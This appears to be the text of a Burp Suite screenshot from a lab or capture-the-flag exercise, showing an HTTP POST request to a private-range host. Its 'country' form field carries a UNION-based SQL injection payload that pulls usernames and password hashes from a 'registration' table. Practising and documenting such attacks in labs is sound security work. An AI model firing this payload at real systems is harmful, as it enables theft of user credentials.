 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://10.129.95.235
10 Connection: keep-alive
11 Referer: http://10.129.95.235/
12 Cookie: user=4c0a5745f9a097cb6cf013083e4dae10
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=alvruigu2&country=Burundi' union select
group_concat(username,0x3a,userhash) from registration-- -